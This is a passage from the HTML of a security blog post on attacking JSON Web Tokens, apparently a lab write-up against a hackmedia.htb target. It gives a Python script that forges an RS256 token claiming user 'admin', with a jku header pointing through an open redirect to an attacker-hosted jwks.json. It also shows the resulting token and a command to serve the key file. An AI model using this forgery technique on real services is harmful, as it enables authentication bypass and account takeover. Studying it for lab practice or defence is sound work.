style="--0:#E1E4E8;--1:#E1E4E8">_JWUYP</span><span style="--0:#79B8FF;--1:#79B8FF">5</span><span style="--0:#E1E4E8;--1:#E1E4E8">PEct</span><span style="--0:#79B8FF;--1:#79B8FF">4</span><span style="--0:#E1E4E8;--1:#E1E4E8">KNdWIkw</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">3</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">e:  AQAB</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div><p>Replace <code>kid</code> , <code>n</code> and <code>e</code> in your <code>jwks.json</code> file.</p><p><img src="/images/web/json5.png" alt=""></p><p>Now we can create a new token as username <code>admin</code></p></section>
<section><h4 id="creating-new-token">Creating new token<a class="anchor" href="#creating-new-token"><span class="anchor-icon" data-pagefind-ignore="">#</span></a></h4><div class="expressive-code"><figure class="frame"><figcaption class="header"></figcaption><pre data-language="python" class="wrap" style="--ecMaxLine:84ch"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#99A0A6;--1:#99A0A6">#!/usr/bin/python3</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">2</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">3</div></div><div class="code"><span style="--0:#F97583;--1:#F97583">from</span><span style="--0:#E1E4E8;--1:#E1E4E8"> jwcrypto </span><span style="--0:#F97583;--1:#F97583">import</span><span style="--0:#E1E4E8;--1:#E1E4E8"> jwk,jwt</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">4</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">5</div></div><div class="code"><span style="--0:#F97583;--1:#F97583">with</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">open</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">'keypair.pem'</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span><span style="--0:#9ECBFF;--1:#9ECBFF">'rb'</span><span style="--0:#E1E4E8;--1:#E1E4E8">) </span><span style="--0:#F97583;--1:#F97583">as</span><span style="--0:#E1E4E8;--1:#E1E4E8"> pemfile:</span></div></div><div class="ec-line" style="--ecIndent:2ch"><div class="gutter"><div class="ln" aria-hidden="true">6</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">  </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">key </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> jwk.</span><span style="--0:#79B8FF;--1:#79B8FF">JWK</span><span style="--0:#E1E4E8;--1:#E1E4E8">.from_pem(pemfile.read())</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">7</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">8</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">headers </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> {</span></div></div><div class="ec-line" style="--ecIndent:2ch"><div class="gutter"><div class="ln" aria-hidden="true">9</div></div><div class="code"><span class="indent">  </span><span style="--0:#9ECBFF;--1:#9ECBFF">"alg"</span><span style="--0:#E1E4E8;--1:#E1E4E8">: </span><span style="--0:#9ECBFF;--1:#9ECBFF">"RS256"</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">10</div></div><div class="code"><span class="indent">    </span><span style="--0:#9ECBFF;--1:#9ECBFF">"jku"</span><span style="--0:#E1E4E8;--1:#E1E4E8">: </span><span style="--0:#9ECBFF;--1:#9ECBFF">"http://hackmedia.htb/static/../redirect/?url=10.10.14.18:8000/jwks.json"</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">11</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">12</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">13</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">Token </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> jwt.JWT(</span><span style="--0:#FFAB70;--1:#FFAB70">header</span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8">headers, </span><span style="--0:#FFAB70;--1:#FFAB70">claims</span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8">{</span><span style="--0:#9ECBFF;--1:#9ECBFF">"user"</span><span style="--0:#E1E4E8;--1:#E1E4E8">:</span><span style="--0:#9ECBFF;--1:#9ECBFF">"admin"</span><span style="--0:#E1E4E8;--1:#E1E4E8">})</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">14</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">Token.make_signed_token(key)</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">15</div></div><div class="code"><span style="--0:#79B8FF;--1:#79B8FF">print</span><span style="--0:#E1E4E8;--1:#E1E4E8">(Token.serialize())</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div><p>!!!info Note
If the server validate the original url, we can use the Redirect method like above. If not, you can use just like <code>"jku": "http://yourwebsever.com/jwks.json"</code>
!!!</p><p>Run that script and we will get a new token like this.</p><div class="expressive-code"><figure class="frame"><figcaption class="header"></figcaption><pre data-language="json" class="wrap" style="--ecMaxLine:493ch"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">eyJhbGciOiJSUzI</span><span style="--0:#79B8FF;--1:#79B8FF">1</span><span style="--0:#E1E4E8;--1:#E1E4E8">NiIsImprdSI</span><span style="--0:#79B8FF;--1:#79B8FF">6</span><span style="--0:#E1E4E8;--1:#E1E4E8">Imh</span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">dHA</span><span style="--0:#79B8FF;--1:#79B8FF">6</span><span style="--0:#E1E4E8;--1:#E1E4E8">Ly</span><span style="--0:#79B8FF;--1:#79B8FF">9</span><span style="--0:#E1E4E8;--1:#E1E4E8">oYWNrbWVkaWEuaHRiL</span><span style="--0:#79B8FF;--1:#79B8FF">3</span><span style="--0:#E1E4E8;--1:#E1E4E8">N</span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">YXRpYy</span><span style="--0:#79B8FF;--1:#79B8FF">8</span><span style="--0:#E1E4E8;--1:#E1E4E8">uLi</span><span style="--0:#79B8FF;--1:#79B8FF">9</span><span style="--0:#E1E4E8;--1:#E1E4E8">yZWRpcmVjdC</span><span style="--0:#79B8FF;--1:#79B8FF">8</span><span style="--0:#E1E4E8;--1:#E1E4E8">_dXJsPTEwLjEwLjE</span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">LjY</span><span style="--0:#79B8FF;--1:#79B8FF">1</span><span style="--0:#E1E4E8;--1:#E1E4E8">OjgwMDAvandrcy</span><span style="--0:#79B8FF;--1:#79B8FF">5</span><span style="--0:#E1E4E8;--1:#E1E4E8">qc</span><span style="--0:#79B8FF;--1:#79B8FF">29</span><span style="--0:#E1E4E8;--1:#E1E4E8">uIn</span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">.eyJ</span><span style="--0:#79B8FF;--1:#79B8FF">1</span><span style="--0:#E1E4E8;--1:#E1E4E8">c</span><span style="--0:#79B8FF;--1:#79B8FF">2</span><span style="--0:#E1E4E8;--1:#E1E4E8">VyIjoiYWRtaW</span><span style="--0:#79B8FF;--1:#79B8FF">4</span><span style="--0:#E1E4E8;--1:#E1E4E8">ifQ.</span><span style="--0:#79B8FF;--1:#79B8FF">8</span><span style="--0:#E1E4E8;--1:#E1E4E8">XfoCJP-whwgrE</span><span style="--0:#79B8FF;--1:#79B8FF">02</span><span style="--0:#E1E4E8;--1:#E1E4E8">ZGPuS</span><span style="--0:#79B8FF;--1:#79B8FF">6</span><span style="--0:#E1E4E8;--1:#E1E4E8">mLmVuvzZ</span><span style="--0:#79B8FF;--1:#79B8FF">9</span><span style="--0:#E1E4E8;--1:#E1E4E8">StyUBb</span><span style="--0:#79B8FF;--1:#79B8FF">92</span><span style="--0:#E1E4E8;--1:#E1E4E8">M</span><span style="--0:#79B8FF;--1:#79B8FF">6</span><span style="--0:#E1E4E8;--1:#E1E4E8">GZLgUVLWmew-Bo</span><span style="--0:#79B8FF;--1:#79B8FF">7</span><span style="--0:#E1E4E8;--1:#E1E4E8">QTBmIa</span><span style="--0:#79B8FF;--1:#79B8FF">7</span><span style="--0:#E1E4E8;--1:#E1E4E8">JJSLONmKOqefbcVJVExmm</span><span style="--0:#79B8FF;--1:#79B8FF">8</span><span style="--0:#E1E4E8;--1:#E1E4E8">YCf</span><span style="--0:#79B8FF;--1:#79B8FF">95</span><span style="--0:#E1E4E8;--1:#E1E4E8">tCmKlLM</span><span style="--0:#79B8FF;--1:#79B8FF">28</span><span style="--0:#E1E4E8;--1:#E1E4E8">Nzq</span><span style="--0:#79B8FF;--1:#79B8FF">2</span><span style="--0:#E1E4E8;--1:#E1E4E8">lQsxlZh</span><span style="--0:#79B8FF;--1:#79B8FF">5</span><span style="--0:#E1E4E8;--1:#E1E4E8">v-cDJ</span><span style="--0:#79B8FF;--1:#79B8FF">21</span><span style="--0:#E1E4E8;--1:#E1E4E8">sHL</span><span style="--0:#79B8FF;--1:#79B8FF">5</span><span style="--0:#E1E4E8;--1:#E1E4E8">O</span><span style="--0:#79B8FF;--1:#79B8FF">1</span><span style="--0:#E1E4E8;--1:#E1E4E8">hahB</span><span style="--0:#79B8FF;--1:#79B8FF">7</span><span style="--0:#E1E4E8;--1:#E1E4E8">sJCULZDSRwrOEwWwS</span><span style="--0:#79B8FF;--1:#79B8FF">2</span><span style="--0:#E1E4E8;--1:#E1E4E8">y_eBtGr</span><span style="--0:#79B8FF;--1:#79B8FF">70</span><span style="--0:#E1E4E8;--1:#E1E4E8">RBqst</span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">j</span><span style="--0:#79B8FF;--1:#79B8FF">8135</span><span style="--0:#E1E4E8;--1:#E1E4E8">S</span><span style="--0:#79B8FF;--1:#79B8FF">9</span><span style="--0:#E1E4E8;--1:#E1E4E8">ppHDXgcP</span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">xWVkTV-x</span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">jVpXNyfX-ETxIyjqlrIw</span><span style="--0:#79B8FF;--1:#79B8FF">7</span><span style="--0:#E1E4E8;--1:#E1E4E8">M</span><span style="--0:#79B8FF;--1:#79B8FF">2</span><span style="--0:#E1E4E8;--1:#E1E4E8">nX</span><span style="--0:#79B8FF;--1:#79B8FF">6</span><span style="--0:#E1E4E8;--1:#E1E4E8">AXS</span><span style="--0:#79B8FF;--1:#79B8FF">2</span><span style="--0:#E1E4E8;--1:#E1E4E8">bhvraYtKx</span><span style="--0:#79B8FF;--1:#79B8FF">7</span><span style="--0:#E1E4E8;--1:#E1E4E8">ARHxh</span><span style="--0:#79B8FF;--1:#79B8FF">52</span><span style="--0:#E1E4E8;--1:#E1E4E8">PsirawfyQhwElb</span><span style="--0:#79B8FF;--1:#79B8FF">1</span><span style="--0:#E1E4E8;--1:#E1E4E8">-AF</span><span style="--0:#79B8FF;--1:#79B8FF">4</span><span style="--0:#E1E4E8;--1:#E1E4E8">hKWElDKnEV</span><span style="--0:#79B8FF;--1:#79B8FF">9</span><span style="--0:#E1E4E8;--1:#E1E4E8">kPHa</span><span style="--0:#79B8FF;--1:#79B8FF">2</span><span style="--0:#E1E4E8;--1:#E1E4E8">D-KFp-ESUQFx</span><span style="--0:#79B8FF;--1:#79B8FF">8</span><span style="--0:#E1E4E8;--1:#E1E4E8">sQMH</span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">Q</span><span style="--0:#79B8FF;--1:#79B8FF">4</span><span style="--0:#E1E4E8;--1:#E1E4E8">saDQCmwibT</span><span style="--0:#79B8FF;--1:#79B8FF">61</span><span style="--0:#E1E4E8;--1:#E1E4E8">H</span><span style="--0:#79B8FF;--1:#79B8FF">92</span><span style="--0:#E1E4E8;--1:#E1E4E8">qn</span><span style="--0:#79B8FF;--1:#79B8FF">8</span><span style="--0:#E1E4E8;--1:#E1E4E8">geH</span><span style="--0:#79B8FF;--1:#79B8FF">1</span><span style="--0:#E1E4E8;--1:#E1E4E8">k_KlC</span><span style="--0:#79B8FF;--1:#79B8FF">90</span><span style="--0:#E1E4E8;--1:#E1E4E8">-BM</span><span style="--0:#79B8FF;--1:#79B8FF">1</span><span style="--0:#E1E4E8;--1:#E1E4E8">pgik</span><span style="--0:#79B8FF;--1:#79B8FF">1</span><span style="--0:#E1E4E8;--1:#E1E4E8">IqMNrmRJa</span><span style="--0:#79B8FF;--1:#79B8FF">4</span><span style="--0:#E1E4E8;--1:#E1E4E8">YA</span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">nQ</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div><p>Now create a web server, copy that a new token and replace it in a cookie header in web page.</p><div class="expressive-code"><figure class="frame"><figcaption class="header"></figcaption><pre data-language="plaintext" class="wrap" style="--ecMaxLine:27ch"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#e1e4e8;--1:#e1e4e8">python3 -m http.server 8000</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div><p>When we replace the token and refresh page, it will request/download <code>jwks.json</code> file in our web server.</p><p><img src="/images/web/json6.png" alt=""></p><p><img src="/images/web/json7.png" alt=""></p><p>Now we got admin panel by <code>jku header claiming</code> method.</p></section>  </div> <script type="module">document.addEventListener("click",function(s){const t=s.target;if(t&&t.classList.contains("copy-btn")){const c=t.closest("pre")?.querySelector("code"),i=Array.from(c?.querySelectorAll(".code:not(summary *)")??[]).map(e=>e.textContent).map(e=>e===`
`?"":e).join(`
`);navigator.clipboard.writeText(i);const o=t.getAttribute("data-timeout-id");o&&clearTimeout(parseInt(o)),t.classList.add("success");const n=setTimeout(()=>{t.classList.remove("success")},1e3);t.setAttribute("data-timeout-id",n.toString())}});</script> <div class="relative transition overflow-hidden bg-[var(--license-block-bg)] py-5 px-6 mb-6 rounded-xl license-container onload-animation"> <div class="transition font-bold text-black/75 dark:text-white/75"> Attacking Json Web Token </div> <a href="https://r0x0rzx.github.io/posts/web-exploitation/attacking-json-web-token/" class="link text-[var(--primary)]"> https://r0x0rzx.github.io/posts/web-exploitation/attacking-json-web-token/ </a> <div class="flex gap-6 mt-2"> <div> <div class="transition text-black/30 dark:text-white/30 text-sm">Author</div> <div class="transition text-black/75 dark:text-white/75 line-clamp-2">r0x0rz</div> </div> <div> <div class="transition text-black/30 dark:text-white/30 text-sm">Published at</div> <div class="transition text-black/75 dark:text-white/75 line-clamp-2">2022-05-07</div> </div> <div> <div class="transition text-black/30 dark:text-white/30 text-sm">License</div> <a href="https://r0x0rzx.github.io" target="_blank" class="link text-[var(--primary)] line-clamp-2">SHANE</a> </div> </div> <svg width="0.97em" height="1em" class="transition text-[15rem] absolute pointer-events-none right-6 top-1/2 -translate-y-1/2 text-black/5 dark:text-white/5" data-icon="fa6-brands:creative-commons">   <symbol id="ai:fa6-brands:creative-commons" viewBox="0 0 496 512"><path fill="currentColor" d="m245.83 214.87l-33.22 17.28c-9.43-19.58-25.24-19.93-27.46-19.93c-22.13 0-33.22 14.61-33.22 43.84c0 23.57 9.21 43.84 33.22 43.84c14.47 0 24.65-7.09 30.57-21.26l30.55 15.5c-6.17 11.51-25.69 38.98-65.1 38.98c-22.6 0-73.96-10.32-73.96-77.05c0-58.69 43-77.06 72.63-77.06c30.72-.01 52.7 11.95 65.99 35.86m143.05 0l-32.78 17.28c-9.5-19.77-25.72-19.93-27.9-19.93c-22.14 0-33.22 14.61-33.22 43.84c0 23.55 9.23 43.84 33.22 43.84c14.45 0 24.65-7.09 30.54-21.26l31 15.5c-2.1 3.75-21.39 38.98-65.09 38.98c-22.69 0-73.96-9.87-73.96-77.05c0-58.67 42.97-77.06 72.63-77.06c30.71-.01 52.58 11.95 65.56 35.86M247.56 8.05C104.74 8.05 0 123.11 0 256.05c0 138.49 113.6 248 247.56 248c129.93 0 248.44-100.87 248.44-248c0-137.87-106.62-248-248.44-248m.87 450.81c-112.54 0-203.7-93.04-203.7-202.81c0-105.42 85.43-203.27 203.72-203.27c112.53 0 202.82 89.46 202.82 203.26c-.01 121.69-99.68 202.82-202.84 202.82"/></symbol><use href="#ai:fa6-brands:creative-commons"></use>  </svg> </div> </div> </div> <div class="flex flex-col md:flex-row justify-between mb-4 gap-4 overflow-hidden w-full"> <a href="/posts/bug-bounty/how-i-get-1500-idor-ato/" class="w-full font-bold overflow-hidden active:scale-95"> <div class="btn-card rounded-2xl w-full h-[3.75rem] max-w-full px-4 flex items-center !justify-start gap-4"> <svg width="1em" height="1em" class="text-[2rem] text-[var(--primary)]" data-icon="material-symbols:chevron-left-rounded">   <symbol id="ai:material-symbols:chevron-left-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="m10.8 12l3.9 3.9q.275.275.275.7t-.275.7t-.7.275t-.7-.275l-4.6-4.6q-.15-.15-.212-.325T8.425 12t.063-.375t.212-.325l4.6-4.6q.275-.275.7-.275t.7.275t.275.7t-.275.7z"/></symbol><use href="#ai:material-symbols:chevron-left-rounded"></use>  </svg> <div class="overflow-hidden transition overflow-ellipsis whitespace-nowrap max-w-[calc(100%_-_3rem)] text-black/75 dark:text-white/75"> How I get 1500$ bounty with IDOR to Account Takeover </div> </div> </a> <a href="/posts/android/bypass-ssl-pinning-reflutter/" class="w-full font-bold overflow-hidden active:scale-95"> <div class="btn-card rounded-2xl w-full h-[3.75rem] max-w-full px-4 flex items-center !justify-end gap-4"> <div class="overflow-hidden transition overflow-ellipsis whitespace-nowrap max-w-[calc(100%_-_3rem)] text-black/75 dark:text-white/75"> Bypass SSL Pinning for flutter apps using reFlutter tool </div> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-[2rem] text-[var(--primary)]" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg> </div> </a> </div>  <div class="footer col-span-2 onload-animation hidden lg:block"> <!--<div class="border-t border-[var(&#45;&#45;primary)] mx-16 border-dashed py-8 max-w-[var(&#45;&#45;page-width)] flex flex-col items-center justify-center px-6">--><div class="transition border-t border-black/10 dark:border-white/15 my-10 border-dashed mx-32"></div> <!--<div class="transition bg-[oklch(92%_0.01_var(&#45;&#45;hue))] dark:bg-black rounded-2xl py-8 mt-4 mb-8 flex flex-col items-center justify-center px-6">--> <div class="transition border-dashed border-[oklch(85%_0.01_var(--hue))] dark:border-white/15 rounded-2xl mb-12 flex flex-col items-center justify-center px-6"> <div class="transition text-50 text-sm text-center">
&copy; <span id="copyright-year">2026</span> r0x0rz. All Rights Reserved. /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/rss.xml">RSS</a> /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/sitemap-index.xml">Sitemap</a><br>
Powered by
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://astro.build">Astro</a> &
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://github.com/saicaca/fuwari">Fuwari</a> </div> </div> </div> </div> </main> <div class="footer col-span-2 onload-animation block lg:hidden"> <!--<div class="border-t border-[var(&#45;&#45;primary)] mx-16 border-dashed py-8 max-w-[var(&#45;&#45;page-width)] flex flex-col items-center justify-center px-6">--><div class="transition border-t border-black/10 dark:border-white/15 my-10 border-dashed mx-32"></div> <!--<div class="transition bg-[oklch(92%_0.01_var(&#45;&#45;hue))] dark:bg-black rounded-2xl py-8 mt-4 mb-8 flex flex-col items-center justify-center px-6">--> <div class="transition border-dashed border-[oklch(85%_0.01_var(--hue))] dark:border-white/15 rounded-2xl mb-12 flex flex-col items-center justify-center px-6"> <div class="transition text-50 text-sm text-center">
&copy; <span id="copyright-year">2026</span> r0x0rz. All Rights Reserved. /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/rss.xml">RSS</a> /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/sitemap-index.xml">Sitemap</a><br>
Powered by
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://astro.build">Astro</a> &
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://github.com/saicaca/fuwari">Fuwari</a> </div> </div> </div> </div> <!-- There can't be a filter on parent element, or it will break `fixed` --><div class="back-to-top-wrapper hidden lg:block" data-astro-cid-eymb5ayk> <div id="back-to-top-btn" class="back-to-top-btn hide flex items-center rounded-2xl overflow-hidden transition" onclick="backToTop()" data-astro-cid-eymb5ayk> <button aria-label="Back to Top" class="btn-card h-[3.75rem] w-[3.75rem]" data-astro-cid-eymb5ayk> <svg width="1em" height="1em" class="mx-auto" data-astro-cid-eymb5ayk="true" data-icon="material-symbols:keyboard-arrow-up-rounded">   <symbol id="ai:material-symbols:keyboard-arrow-up-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="m12 10.8l-3.9 3.9q-.275.275-.7.275t-.7-.275t-.275-.7t.275-.7l4.6-4.6q.3-.3.7-.3t.7.3l4.6 4.6q.275.275.275.7t-.275.7t-.7.275t-.7-.275z"/></symbol><use href="#ai:material-symbols:keyboard-arrow-up-rounded"></use>  </svg> </button> </div> </div>  <script>
function backToTop() {
    window.scroll({ top: 0, behavior: 'smooth' });
}
</script> </div> </div>  <div class="absolute w-full z-0 hidden 2xl:block"> <div class="relative max-w-[var(--page-width)] mx-auto"> <!-- TOC component --> <div id="toc-wrapper" class="hidden lg:block transition absolute top-0 -right-[var(--toc-width)] w-[var(--toc-width)] items-center toc-hide"> <div id="toc-inner-wrapper" class="fixed top-14 w-[var(--toc-width)] h-[calc(100vh_-_20rem)] overflow-y-scroll overflow-x-hidden hide-scrollbar"> <div id="toc" class="w-full h-full transition-swup-fade "> <div class="h-8 w-full"></div> <table-of-contents class="group"><a href="#creating-a-new-keypairpem" class="px-2 flex gap-2 relative transition w-full min-h-9 rounded-xl
        hover:bg-[var(--toc-btn-hover)] active:bg-[var(--toc-btn-active)] py-2
    "><div class="transition w-5 h-5 shrink-0 rounded-lg text-xs flex items-center justify-center font-bold bg-[var(--toc-badge-bg)] text-[var(--btn-content)]">1</div><div class="transition text-sm text-50">Creating a new keypair.pem</div></a><a href="#generating-nekid" class="px-2 flex gap-2 relative transition w-full min-h-9 rounded-xl
        hover:bg-[var(--toc-btn-hover)] active:bg-[var(--toc-btn-active)] py-2
    "><div class="transition w-5 h-5 shrink-0 rounded-lg text-xs flex items-center justify-center font-bold bg-[var(--toc-badge-bg)] text-[var(--btn-content)]">2</div><div class="transition text-sm text-50">Generating n,e,kid</div></a><a href="#creating-new-token" class="px-2 flex gap-2 relative transition w-full min-h-9 rounded-xl
        hover:bg-[var(--toc-btn-hover)] active:bg-[var(--toc-btn-active)] py-2
